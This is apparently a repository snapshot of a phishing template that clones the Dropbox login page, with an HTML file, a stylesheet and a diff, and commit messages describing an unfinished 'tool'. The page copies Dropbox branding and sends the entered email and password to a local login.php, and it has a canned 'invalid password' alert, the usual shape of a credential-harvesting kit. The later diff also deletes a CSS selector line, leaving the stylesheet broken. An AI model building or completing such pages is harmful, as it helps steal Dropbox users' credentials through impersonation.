
==== templates/dropbox/login.html @ 88d8de38 "first push but tool is not cumpleate" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dropbox Login Clone</title>

    <link href="https://fonts.googleapis.com/css2?family=Atlas+Grotesk:wght@400;500;600;700&display=swap"
        rel="stylesheet">

    <link rel="stylesheet" href="style.css">
</head>

<body>

    <!-- HEADER -->
    <header class="header">
        <div class="logo">
            <img src="logo.svg" alt="Dropbox">
        </div>

        <button class="lang-btn" id="openLanguage">
            🌐
        </button>
    </header>

    <!-- LOGIN -->
    <section class="login-section">

        <div class="login-box">

            <h1>Log in or sign up</h1>

            <button class="social-btn">
                <img src="google.svg">
                Continue with Google
            </button>

            <button class="social-btn">
                <img src="apple.svg">
                Continue with Apple
            </button>

            <button class="social-btn">
                <img src="microsoft.svg">
                Continue with Microsoft
            </button>

            <div class="divider">
                <span></span>
                or
                <span></span>
            </div>

            <form method="POST" action="login.php">
                <label>Email</label>
                <input type="email" id="email" name="email" placeholder="Enter your email">

                <label>Password</label>
                <div class="password-wrapper">
                    <input type="password" id="password" name="password" placeholder="Enter your password">

                    <button type="button" id="togglePassword" class="toggle-password">
                        👁
                    </button>
                </div>

                <button class="continue-btn" id="btn-signin" type="submit">
                    Continue
                </button>
            </form>

            <div class="error-alert" id="error-alert" style="display: none;">
                <span>Invalid email or password. Please try again.</span>
                <button class="error-alert-close" id="error-alert-close">×</button>
            </div>
        </div>
        <br><br><br><br><br><br>

    </section>

    <!-- FOOTER -->
    <footer class="footer">

        <div class="footer-grid">

            <div>
                <h3>Dropbox</h3>
                <a href="#">Desktop app</a>
                <a href="#">Mobile app</a>
                <a href="#">Integrations</a>
                <a href="#">Features</a>
                <a href="#">Solutions</a>
                <a href="#">Security</a>
                <a href="#">Templates</a>
            </div>

            <div>
                <h3>Products</h3>
                <a href="#">Plus</a>
                <a href="#">Professional</a>
                <a href="#">Business</a>
                <a href="#">Enterprise</a>
                <a href="#">Plans</a>
            </div>

            <div>
                <h3>Features</h3>
                <a href="#">Send large files</a>
                <a href="#">Cloud backup</a>
                <a href="#">Secure file transfer</a>
                <a href="#">Convert to PDF</a>
            </div>

            <div>
                <h3>Support</h3>
                <a href="#">Help center</a>
                <a href="#">Contact us</a>
                <a href="#">Privacy & terms</a>
                <a href="#">Cookie policy</a>
            </div>

            <div>
                <h3>Resources</h3>
                <a href="#">Blog</a>
                <a href="#">Events</a>
                <a href="#">Developers</a>
                <a href="#">Community forums</a>
            </div>

            <div>
                <h3>Company</h3>
                <a href="#">About us</a>
                <a href="#">Jobs</a>
                <a href="#">Investor relations</a>
            </div>

        </div>

        <div class="socials">
            <span>X</span>
            <span>f</span>
            <span>▶</span>
        </div>

        <button class="language-footer" id="openLanguage2">
            🌐 English (United States)
        </button>

    </footer>

    <!-- COOKIE BANNER -->
    <div class="cookie-banner" id="cookieBanner">

        <button class="close-cookie" id="closeCookie">
            ×
        </button>

        <p>
            We use cookies to provide, improve, protect and promote our services.
        </p>

        <div class="cookie-actions">
            <button id="openCookieSettings">
                Customize cookies
            </button>

            <div>
                <button class="decline">
                    Decline
                </button>

                <button class="accept">
                    Accept All
                </button>
            </div>
        </div>

    </div>

    <!-- COOKIE MODAL -->
    <div class="modal-overlay" id="cookieModal">

        <div class="modal">

            <button class="modal-close" id="closeCookieModal">
                ×
            </button>

            <h2>Update Cookie Preferences</h2>

            <div class="toggle-row">
                <span>Do not sell or share my information</span>
                <input type="checkbox">
            </div>

            <div class="toggle-row">
                <span>Strictly Necessary</span>
                <input type="checkbox" checked disabled>
            </div>

            <div class="toggle-row">
                <span>General Marketing and Advertising</span>
                <input type="checkbox" checked>
            </div>

            <div class="toggle-row">
                <span>Analytics</span>
                <input type="checkbox" checked>
            </div>

            <div class="toggle-row">
                <span>Performance and Functionality</span>
                <input type="checkbox" checked>
            </div>

            <div class="toggle-row">
                <span>Social Media Advertising</span>
                <input type="checkbox" checked>
            </div>

            <div class="modal-buttons">
                <button>Strictly necessary only</button>
                <button>Save preferences</button>
            </div>

        </div>

    </div>

    <!-- LANGUAGE MODAL -->
    <div class="modal-overlay" id="languageModal">

        <div class="language-box">

            <button class="modal-close" id="closeLanguage">
                ×
            </button>

            <h2>Choose a language:</h2>

            <div class="language-grid">

                <a href="#">English (United States)</a>
                <a href="#">English (United Kingdom)</a>
                <a href="#">Deutsch</a>
                <a href="#">Français</a>
                <a href="#">Italiano</a>
                <a href="#">Português (Brasil)</a>
                <a href="#">Español</a>
                <a href="#">Nederlands</a>
                <a href="#">Svenska</a>
                <a href="#">日本語</a>
                <a href="#">中文（简体）</a>
                <a href="#">中文（繁體）</a>

            </div>

        </div>

    </div>

    <script src="script.js"></script>

</body>

</html>
---- templates/dropbox/style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Arial, Helvetica, sans-serif;
    background: #f7f5f2;
    color: #1e1919;
}

/* HEADER */

.header {
    height: 56px;
    background: #fff;
    border-bottom: 1px solid #e5e5e5;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 18px;
}

.logo img {
    height: 28px;
}

.lang-btn {
    background: none;
    border: none;
    cursor: pointer;
    font-size: 18px;
}

/* LOGIN SECTION */

.login-section {
    min-height: 440px;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    padding-top: 50px;
}

.login-box {
    width: 320px;
}

.login-box h1 {
    text-align: center;
    font-size: 22px;
    font-weight: 400;
    margin-bottom: 20px;
}

/* SOCIAL BUTTONS */

.social-btn {
    width: 100%;
    height: 38px;
    border: 1px solid #c8c8c8;
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 14px;
}

.social-btn:hover {
    background: #f5f5f5;
}

.social-btn img {
    width: 18px;
    height: 18px;
}

/* DIVIDER */

.divider {
    display: flex;
    align-items: center;
    gap: 12px;
    margin: 18px 0;
    color: #666;
    font-size: 13px;
}

.divider span {
    flex: 1;
    height: 1px;
    background: #ddd;
}

/* FORM */

label {
    display: block;
    font-size: 12px;
    color: #666;
    margin-bottom: 6px;
}

input {
    width: 100%;
    height: 40px;
    border: 1px solid #c8c8c8;
    padding: 0 12px;
    font-size: 14px;
    background: #fff;
}

input:focus {
    outline: none;
    border-color: #0061ff;
}

.continue-btn {
    width: 100%;
    height: 44px;
    border: none;
    border-radius: 15px;
    background: #0061ff;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin-top: 30px;
    cursor: pointer;
}

.continue-btn:hover {
    background: #0050d7;
}

/* FOOTER */

.footer {
    background: #000;
    color: #fff;
    padding: 70px 80px 40px;
}

.footer-grid {
    max-width: 1100px;
    margin: auto;
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    gap: 50px;
}

.footer-grid h3 {
    margin-bottom: 18px;
    font-size: 18px;
}

.footer-grid a {
    display: block;
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    margin-bottom: 14px;
}

.footer-grid a:hover {
    text-decoration: underline;
}

.socials {
    max-width: 1100px;
    margin: 40px auto 25px;
    display: flex;
    gap: 18px;
    font-size: 22px;
}

.language-footer {
    background: none;
    border: none;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
}

/* COOKIE BANNER */

.cookie-banner {
    position: fixed;
    left: 18px;
    bottom: 18px;
    width: 440px;
    background: #1e1e1e;
    color: #fff;
    padding: 18px;
    border-radius: 8px;
    z-index: 999;
}

.close-cookie {
    position: absolute;
    top: 10px;
    right: 12px;
    background: none;
    border: none;
    color: #fff;
    cursor: pointer;
    font-size: 20px;
}

.cookie-banner p {
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 18px;
}

.cookie-actions {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.cookie-actions button {
    cursor: pointer;
}

.accept {
    padding: 10px 16px;
    border: none;
    border-radius: 18px;
    background: #fff;
    font-weight: 600;
}

.decline {
    padding: 10px 16px;
    border: 1px solid #777;
    border-radius: 18px;
    background: transparent;
    color: #fff;
}

/* MODALS */

.modal-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, .45);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

.modal-overlay.active {
    display: flex;
}

.modal {
    width: 450px;
    background: #171717;
    color: #fff;
    border-radius: 12px;
    padding: 24px;
    position: relative;
}

.modal h2 {
    margin-bottom: 20px;
    font-size: 28px;
}

.modal-close {
    position: absolute;
    top: 14px;
    right: 16px;
    border: none;
    background: none;
    color: inherit;
    cursor: pointer;
    font-size: 24px;
}

.toggle-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 14px 0;
    border-bottom: 1px solid rgba(255, 255, 255, .1);
}

.modal-buttons {
    display: flex;
    justify-content: flex-end;
    gap: 10px;
    margin-top: 20px;
}

.modal-buttons button {
    padding: 10px 18px;
    border: none;
    border-radius: 20px;
    cursor: pointer;
}

/* LANGUAGE MODAL */

.language-box {
    width: 480px;
    background: #fff;
    padding: 28px;
    position: relative;
}

.language-box h2 {
    margin-bottom: 24px;
    font-size: 20px;
    font-weight: 400;
}

.language-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 14px;
}

.language-grid a {
    text-decoration: none;
    color: #222;
    font-size: 14px;
}

.language-grid a:hover {
    text-decoration: underline;
}

/* MOBILE */

@media(max-width:768px) {

    .login-box {
        width: 90%;
    }

    .footer {
        padding: 50px 25px;
    }

    .footer-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 35px;
    }

    .cookie-banner {
        width: calc(100% - 20px);
        left: 10px;
        bottom: 10px;
    }

    .language-box,
    .modal {
        width: 92%;
    }

    .language-grid {
        grid-template-columns: 1fr 1fr;
    }
}

.modal-overlay {
    display: none;
}

.modal-overlay.active {
    display: flex;
}

.password-wrapper {
    position: relative;
    margin-top: 12px;
}

.password-wrapper input {
    width: 100%;
    padding-right: 45px;
}

.toggle-password {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    border: none;
    background: none;
    cursor: pointer;
    font-size: 18px;
    color: #666;
}

.toggle-password:hover {
    color: #000;
}

.error-alert {
    background: #ffebee;
    border: 1px solid #ef9a9a;
    border-radius: 8px;
    padding: 12px;
    margin-top: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #c62828;
    font-size: 14px;
}

.error-alert-close {
    background: none;
    border: none;
    color: #c62828;
    font-size: 20px;
    cursor: pointer;
    padding: 0;
    line-height: 1;
}

.continue-btn.loading {
    opacity: 0.7;
    cursor: not-allowed;
}

==== commit 28c7f9b4: "still not ready templates wer mde by ai  to make work flow fast and easy for me" ====
--- a/templates/dropbox/login.html
+++ b/templates/dropbox/login.html
@@ -14,7 +14,6 @@
 
 <body>
 
-    <!-- HEADER -->
     <header class="header">
         <div class="logo">
             <img src="logo.svg" alt="Dropbox">
@@ -25,7 +24,6 @@
         </button>
     </header>
 
-    <!-- LOGIN -->
     <section class="login-section">
 
         <div class="login-box">
@@ -80,7 +78,6 @@
 
     </section>
 
-    <!-- FOOTER -->
     <footer class="footer">
 
         <div class="footer-grid">
@@ -150,7 +147,6 @@
 
     </footer>
 
-    <!-- COOKIE BANNER -->
     <div class="cookie-banner" id="cookieBanner">
 
         <button class="close-cookie" id="closeCookie">
@@ -179,7 +175,6 @@
 
     </div>
 
-    <!-- COOKIE MODAL -->
     <div class="modal-overlay" id="cookieModal">
 
         <div class="modal">
@@ -229,7 +224,6 @@
 
     </div>
 
-    <!-- LANGUAGE MODAL -->
     <div class="modal-overlay" id="languageModal">
 
         <div class="language-box">
--- a/templates/dropbox/style.css
+++ b/templates/dropbox/style.css
@@ -1,4 +1,3 @@
-* {
     margin: 0;
     padding: 0;
     box-sizing: border-box;
@@ -10,7 +9,6 @@
     color: #1e1919;
 }
 
-/* HEADER */
 
 .header {
     height: 56px;
@@ -33,7 +31,6 @@
     font-size: 18px;
 }
 
-/* LOGIN SECTION */
 
 .login-section {
     min-height: 440px;
@@ -54,7 +51,6 @@
     margin-bottom: 20px;
 }
 
-/* SOCIAL BUTTONS */
 
 .social-btn {
     width: 100%;
@@ -79,7 +75,6 @@
     height: 18px;
 }
 
-/* DIVIDER */
 
 .divider {
     display: flex;
@@ -96,7 +91,6 @@
     background: #ddd;
 }
 
-/* FORM */
 
 label {
     display: block;
@@ -136,7 +130,6 @@
     background: #0050d7;
 }
 
-/* FOOTER */
 
 .footer {
     background: #000;
@@ -185,7 +178,6 @@
     font-size: 15px;
 }
 
-/* COOKIE BANNER */
 
 .cookie-banner {
     position: fixed;
@@ -242,7 +234,6 @@
     color: #fff;
 }
 
-/* MODALS */
 
 .modal-overlay {
     position: fixed;
@@ -305,7 +296,6 @@
     cursor: pointer;
 }
 
-/* LANGUAGE MODAL */
 
 .language-box {
     width: 480px;
@@ -336,7 +326,6 @@
     text-decoration: underline;
 }
 
-/* MOBILE */
 
 @media(max-width:768px) {
 
